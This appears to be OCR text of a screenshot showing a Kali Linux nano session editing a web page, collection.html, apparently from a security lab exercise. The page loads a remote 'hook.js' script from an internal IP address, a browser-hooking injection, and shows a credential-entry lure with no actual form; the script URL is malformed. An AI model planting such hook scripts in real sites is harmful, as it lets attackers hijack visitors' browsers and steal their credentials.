 kali@kali: /var/www/html/coins
File Actions Edit View Help
GNU nano 5.8 collection.html
<!DOCTYPE>
<html>
<head>
<script src="http://172.24.0.10/coins/collection.html:3000/hook.js"
type="text/javascript">
</script>
</head>
<body>
<h1>Welcome to the webpage</h1>
<p>Please enter your credentials</p>
</body>
</html>
[ File 'collection.html' is unwritable ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy